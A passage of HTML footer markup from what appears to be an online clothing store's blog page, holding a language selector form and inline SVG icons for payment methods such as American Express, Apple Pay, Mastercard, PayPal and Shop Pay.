                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 